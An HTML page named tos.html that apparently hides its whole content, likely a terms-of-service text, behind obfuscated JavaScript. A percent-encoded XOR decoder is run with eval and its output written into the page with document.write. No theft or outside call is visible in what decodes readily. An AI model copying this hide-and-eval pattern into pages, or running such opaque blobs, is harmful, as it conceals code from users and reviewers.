
<file: tos.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">

eval(unescape('%66%75%6e%63%74%69%6f%6e%20%68%33%65%33%39%63%35%39%36%33%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%32%39%39%34%33%35%39%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%32%37%38%30%33%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%68%33%65%33%39%63%35%39%36%33%28%27') + '%38%6d%76%6e%6f%39%3c%6f%64%65%6d%3f%3e%71%60%70%6a%73%73%20%72%71%63%36%23%66%63%75%77%30%77%6f%72%60%64%28%7b%3a%30%2a%6a%69%6f%2d%6d%75%25%3d%3a%38%74%67%76%6e%72%75%3d%3b%6c%6c%6d%6b%29%6a%66%3b%27%67%69%71%76%6f%60%60%6a%6e%73%61%66%66%76%2e%6f%6c%6e%6a%21%26%7b%66%6e%3b%27%77%75%78%6b%67%72%6b%61%6e%75%20%24%71%79%71%64%38%22%73%64%7e%7d%30%67%71%70%20%21%6b%75%67%61%3c%24%6c%69%70%75%6a%65%2e%64%7f%74%60%6d%73%62%70%6c%3e%34%33%65%60%62%64%6c%6d%77%62%64%60%75%60%65%62%65%6c%67%6b%6d%6f%67%6e%68%6e%75%6e%6f%66%6b%6a%6f%69%37%6c%70%6c%70%62%6c%75%2d%62%75%72%21%38%06%0b%22%24%25%22%3d%76%62%72%6c%73%72%29%74%70%61%3a%20%65%64%77%75%36%75%65%67%75%61%2a%6b%65%75%2d%68%6b%69%2d%6c%7c%23%3c%38%34%77%64%71%6c%70%73%3d%09%03%21%22%24%25%0d%0b%23%27%20%27%3f%73%7d%7a%6e%63%3b%0d%0b%23%27%20%27%2d%63%78%6f%76%67%6e%6c%66%71%08%0a%27%23%26%29%7c%22%0b%0f%22%21%23%27%20%27%73%77%7c%6a%76%6f%74%6c%3b%23%75%67%6b%60%72%62%77%65%39%0a%08%21%23%27%20%27%23%72%6e%79%76%2b%66%6e%6a%6a%69%3a%27%66%61%67%75%65%76%38%0d%0b%23%27%20%27%23%26%6c%70%6e%75%77%38%21%71%6e%62%2f%31%31%3e%2d%22%36%32%35%2d%23%35%37%30%28%3b%06%0b%22%24%25%22%21%23%7e%6b%63%77%6e%33%21%31%34%35%25%3c%0c%0d%20%27%23%26%29%21%6a%63%6e%6b%69%77%3d%20%34%33%36%2e%3c%0d%0e%25%22%21%23%27%20%68%68%68%26%78%69%60%71%6a%3b%23%34%3b%35%33%76%71%3c%0d%0e%25%22%21%23%27%20%68%68%68%26%69%65%6f%6c%6a%75%39%27%33%37%3b%36%79%79%3f%0b%0f%22%21%23%27%7f%08%09%09%03%21%22%24%25%0d%0b%23%27%20%27%2d%63%6e%6f%76%63%77%65%65%7e%08%0a%27%23%26%29%21%22%74%74%77%6a%77%6c%71%69%39%26%6a%63%77%75%69%75%75%64%3a%0f%0d%23%26%29%21%22%24%71%73%71%39%27%37%37%24%3b%06%0b%22%24%25%22%21%23%6b%67%61%77%3c%29%36%32%23%38%0d%0b%23%27%20%27%23%26%7d%73%61%6a%70%64%70%71%68%3a%27%77%74%6a%6f%77%68%66%76%66%2b%28%37%37%24%2a%29%2e%35%34%22%29%3c%0c%0d%20%27%23%26%29%21%67%75%69%73%73%39%27%72%6e%61%2e%3b%36%35%28%25%30%36%34%2b%20%35%34%31%22%3c%0d%0e%25%22%21%23%27%20%61%72%68%7d%2e%64%67%6a%69%6d%78%3d%20%68%72%68%78%74%72%67%60%65%3c%0c%0d%20%27%23%26%76%0e%08%24%25%22%21%2d%61%71%76%77%61%7b%0e%08%24%25%22%21%7e%08%0a%27%23%26%29%21%22%66%74%76%75%72%68%3a%32%24%3b%06%0b%22%24%25%22%21%23%62%71%6b%72%74%33%21%70%6d%67%2a%33%34%30%2c%27%31%31%3e%2d%22%36%32%35%2a%3e%08%0a%27%23%26%29%21%22%62%74%6c%75%2c%61%63%68%68%6a%72%3b%22%6b%74%6c%70%76%77%63%62%64%3b%06%0b%22%24%25%22%21%23%7e%6b%63%77%6e%33%21%64%6f%71%2d%64%72%69%74%60%6d%72%34%0e%08%24%25%22%21%7c%08%0a%27%23%26%29%62%22%0b%0f%22%21%23%27%7d%08%09%26%29%21%22%24%25%67%70%6f%76%72%3d%23%74%60%63%2a%36%32%35%2d%23%35%37%30%2f%26%3b%36%35%2f%38%0d%0b%23%27%20%27%7c%3b%06%0b%22%24%25%22%3d%32%72%74%7c%6f%61%37%0e%08%24%25%22%21%0c%0d%20%27%3f%37%61%66%61%60%3b%3e%63%72%63%7b%39%0c%0c%29%21%22%24%39%66%6a%75%27%6b%63%3c%24%6c%70%6c%70%66%69%6f%64%75%22%39%0c%0c%29%21%22%24%39%66%6a%75%27%6b%63%3c%24%6b%62%67%69%6c%70%70%74%69%64%25%23%73%7d%7a%6e%63%3a%20%71%72%72%6b%73%68%77%67%3b%22%67%67%77%70%6f%70%74%60%3e%26%7d%70%72%3e%25%32%3c%23%75%6b%6e%6b%72%33%21%32%39%25%60%70%77%73%71%68%39%26%39%3c%22%68%62%64%75%39%27%30%3a%21%38%35%64%61%6a%73%61%74%23%62%6c%64%76%73%36%23%74%67%6b%76%62%2c%62%63%69%75%65%7c%23%22%7d%6e%66%75%6b%38%22%35%3a%35%32%23%22%6c%62%69%68%6b%73%3f%25%30%34%30%37%20%24%70%76%7a%6f%60%3f%25%73%77%7c%6a%76%6f%74%6c%3b%23%64%62%72%72%6a%7e%75%65%39%25%78%2e%68%69%64%60%7b%3c%29%31%3f%24%71%73%71%39%27%30%77%7b%3b%29%6d%65%62%71%38%21%33%77%78%3a%23%7f%62%65%76%6c%3f%22%33%3a%34%3b%77%7b%3b%29%69%65%6f%6c%6a%75%39%27%33%35%3a%30%79%79%3f%26%3b%3e%30%66%64%6e%71%60%73%37%3d%33%60%6e%74%3f%0c%0d%20%27%23%26%35%74%67%76%6e%72%75%3d%51%43%49%57%45%27%4f%45%50%2d%7f%66%6f%3d%20%25%26%64%6a%64%6f%6d%77%73%76%6d%63%22%2b%61%65%6c%6c%6b%76%74%75%6f%67%42%71%6b%72%74%33%21%32%7c%36%34%32%35%34%36%2b%66%77%65%70%70%3e%25%32%79%36%61%64%34%65%60%25%51%73%6f%6b%76%74%39%27%33%37%2d%36%39%2d%7b%6f%6b%6b%54%73%64%6e%3d%23%34%3c%2f%32%34%29%77%71%64%60%64%4b%68%69%62%75%38%24%31%2c%31%33%2b%6f%64%7b%42%62%74%76%67%6b%67%66%39%27%32%37%2d%36%39%2d%77%74%66%67%6a%6d%6e%3a%27%30%31%27%31%32%7b%2e%3e%30%76%62%72%6c%73%72%37%0e%08%24%25%22%21%3f%63%6b%71%23%6d%6d%3e%20%68%74%6b%70%21%27%65%6b%60%73%7c%3e%20%61%62%6c%75%64%75%67%63%21%26%7c%75%79%68%62%3d%23%77%76%70%3d%23%35%39%26%20%3a%39%72%73%64%39%0f%0d%23%26%29%21%0d%0e%0a%08%21%23%27%20%27%23%67%68%60%63%65%64%63%60%62%66%20%27%23%26%29%21%22%24%25%22%21%23%27%20%27%23%26%29%21%22%24%25%22%21%23%27%20%27%62%67%68%2f%22%24%25%2c%60%62%27%20%27%23%26%29%21%22%24%25%22%21%23%27%20%27%62%67%68%60%63%65%64%63%60%23%66%61%66%23%67%68%60%22%24%0a%08%21%23%27%20%27%23%5a%68%60%63%65%64%63%21%23%27%5c%27%62%67%68%60%22%24%25%63%60%62%66%61%66%23%67%68%60%63%24%25%22%60%62%66%61%66%5f%67%29%7d%63%65%25%7e%21%23%7b%20%27%23%67%68%60%63%24%25%22%21%23%27%20%36%23%26%29%60%63%65%64%63%30%32%27%20%27%7f%26%29%21%5e%0b%0f%22%21%23%27%20%27%7f%26%29%21%22%24%25%22%60%32%36%20%66%62%26%55%21%33%24%25%63%60%62%36%31%27%62%67%29%5d%22%35%25%22%21%23%27%5c%7b%23%67%68%21%5e%78%25%22%7d%23%66%31%27%62%67%29%5d%22%24%25%22%21%23%5b%61%66%62%67%68%21%22%58%34%22%21%23%27%7e%27%23%26%29%5d%0d%0e%25%22%21%23%27%20%7b%23%26%29%21%7e%24%25%22%5d%23%27%61%66%62%37%29%5d%63%65%64%22%5d%5f%27%20%66%62%67%38%7d%22%24%5e%22%5a%23%27%5c%27%5f%67%55%21%5e%24%25%7e%60%5f%27%20%66%62%67%38%21%22%24%25%22%21%32%27%20%27%23%26%29%21%22%58%25%22%21%23%5c%20%27%23%26%38%0e%08%24%25%22%21%23%27%7c%66%62%67%68%7d%63%24%25%33%5d%62%66%61%27%23%38%68%60%63%65%25%22%3f%5f%66%61%66%23%26%37%60%63%78%64%7e%21%23%36%61%66%62%26%29%30%63%65%64%63%30%5f%66%61%66%23%26%37%21%33%58%25%33%60%62%66%61%66%62%67%29%21%33%58%64%63%60%7f%66%20%27%32%26%06%0b%22%24%25%22%21%23%5b%31%27%23%26%29%21%5e%35%25%22%21%23%27%5c%36%23%26%29%21%22%58%34%22%21%23%27%20%27%5f%37%29%21%22%24%59%33%21%23%27%20%27%23%26%29%21%22%58%34%22%21%5f%36%20%27%23%26%29%21%22%24%25%5e%30%23%27%20%27%23%26%29%5d%33%24%25%0d%0b%0c%0d%20%27%23%26%35%30%72%76%62%3c%3d%32%63%6b%71%3d%09%03%21%22%24%25%0d%0b%23%27%20%27%3f%62%62%77%22%6f%61%3d%23%77%60%78%73%21%26%6c%6d%61%71%70%3d%23%66%60%6e%73%64%74%6e%65%20%24%70%76%7a%6f%60%3f%25%77%77%79%3b%35%34%22%20%3f%0c%0d%20%27%23%26%29%21%22%24%39%66%6a%75%39%54%6f%68%73%29%55%65%76%6a%77%21%72%61%20%52%64%74%7f%6a%67%63%25%6b%70%75%60%72%69%76%26%6a%6d%6e%24%66%67%64%64%72%75%27%77%77%29%62%6c%60%25%75%74%64%27%71%61%23%72%61%6a%77%24%7c%65%63%76%6c%74%60%23%2e%7b%66%77%63%6a%60%6d%64%29%75%6f%28%28%29%58%6a%63%6b%65%77%64%75%20%55%64%73%6e%6e%60%68%62%2c%54%4b%27%6b%72%23%74%6e%67%65%76%77%65%65%2f%27%6b%73%23%69%6e%62%6c%71%25%76%69%64%27%71%7e%6d%61%7b%74%22%75%63%22%75%6b%6c%75%27%7a%61%6b%74%69%70%62%2c%3d%32%63%6b%71%3d%3a%6b%73%3c%38%61%69%77%3d%08%0a%27%23%26%29%21%22%24%25%22%21%3f%36%64%6c%75%38%4b%7a%22%73%70%69%6f%6a%27%74%6f%68%73%29%78%65%66%70%69%75%64%2b%20%76%71%26%6b%7a%22%74%72%70%64%6b%64%75%6c%6d%6f%29%62%22%56%62%77%66%6c%65%6c%60%2d%53%41%21%72%76%74%66%76%66%73%20%7c%72%71%29%62%67%61%62%72%75%23%73%68%60%76%61%29%75%65%76%6a%77%21%72%61%20%72%64%74%7f%6a%67%63%25%69%6f%23%61%77%6b%6f%28%29%4a%64%24%7e%73%76%23%63%6b%72%60%6f%7b%66%65%24%7c%69%75%6b%27%74%6f%64%73%6e%21%76%63%77%6d%74%23%76%66%27%76%61%7b%77%69%61%62%2e%21%78%76%77%27%6c%71%7c%75%22%6a%74%76%21%73%70%72%62%6b%65%7c%66%22%75%77%22%76%76%60%20%73%6b%61%29%74%65%76%73%69%64%64%72%20%64%6d%62%29%71%70%75%61%75%64%77%72%20%76%65%60%6e%73%65%60%25%60%7a%23%55%67%72%64%69%6b%6d%65%2a%50%4a%21%60%72%20%7e%64%6a%65%21%61%71%25%76%69%68%72%20%7e%64%64%7c%6a%76%63%2b%3e%65%68%71%3e%08%09%26%29%21%22%24%25%22%21%23%27%3c%36%67%6d%7f%3f%3e%60%6e%74%3f%57%75%67%64%77%26%6a%6d%6e%24%74%64%21%77%6f%67%27%73%65%7b%75%77%2a%25%5b%66%23%64%62%72%72%6a%7e%75%65%68%7e%22%65%72%27%6e%76%77%26%7d%70%6e%63%77%61%75%64%27%68%64%71%65%7c%74%6d%63%6b%76%2d%23%7e%6b%73%66%6e%61%76%6c%70%6e%6c%68%2f%27%72%64%66%6d%7c%6e%22%67%6b%66%21%76%60%78%27%6a%65%66%66%77%2a%0a%08%21%23%27%20%27%23%26%29%21%22%38%34%66%6a%75%39%3c%63%68%70%37%53%45%51%42%4d%43%4f%40%20%55%54%4a%4e%54%0d%0e%25%22%21%23%27%20%27%23%26%29%3d%33%60%6e%74%3f%3f%63%6b%71%3d%54%6e%74%65%6b%67%6e%66%23%75%77%6b%64%73%27%21%4c%75%25%6a%6a%77%73%6b%69%6a%26%60%70%74%63%77%6c%6e%64%69%74%27%76%6d%7d%66%77%24%2b%6b%70%75%27%67%73%66%28%29%4a%64%24%4e%22%74%64%60%20%73%6b%65%7d%21%77%75%6a%65%70%6d%60%20%72%6b%65%7b%66%77%24%71%6a%66%23%75%67%72%64%69%6b%6d%65%24%63%69%6d%64%27%79%6c%77%6e%29%70%76%6c%62%70%74%23%4c%20%6e%64%72%29%6d%69%62%62%76%6a%6c%60%20%65%60%68%27%21%53%6a%62%22%73%64%72%67%68%61%6a%6e%21%64%75%77%22%70%6d%60%20%6c%73%26%7b%66%77%63%69%60%6d%64%27%66%6c%6f%61%29%74%6a%67%77%69%6f%6a%27%2f%27%61%65%67%2d%69%62%25%77%70%6c%60%62%76%67%7d%29%69%65%68%75%77%21%6c%60%20%61%68%68%6d%21%72%63%74%72%6d%64%27%79%6f%72%26%7c%66%6c%60%25%70%66%76%60%6f%65%6f%61%29%67%69%68%62%2c%0e%09%27%20%27%23%26%29%21%22%24%25%3e%30%67%6c%76%39%3f%62%62%77%3c%5d%62%22%65%72%27%6e%76%77%26%78%67%64%63%77%22%73%64%61%77%69%67%73%27%0e%08%24%25%22%21%3f%36%64%6c%75%38%06%0b%22%24%25%22%0e%09%27%20%27%23%3a%38%63%73%60%7e%3c%3d%32%6f%74%68%6f%3822994359%35%34%33%30%32%36%31' + unescape('%27%29%29%3b'));

</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>
